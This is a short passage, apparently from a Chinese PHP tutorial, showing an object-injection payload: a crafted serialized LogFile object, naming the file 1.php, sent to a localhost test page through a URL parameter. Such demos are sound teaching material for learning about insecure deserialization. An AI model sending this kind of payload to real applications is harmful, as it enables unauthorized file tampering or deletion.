 访问http://localhost/test06.php?usr_serialized=O:7:"LogFile":1:{s:8:"filename";s:5:"1.php";}得到如图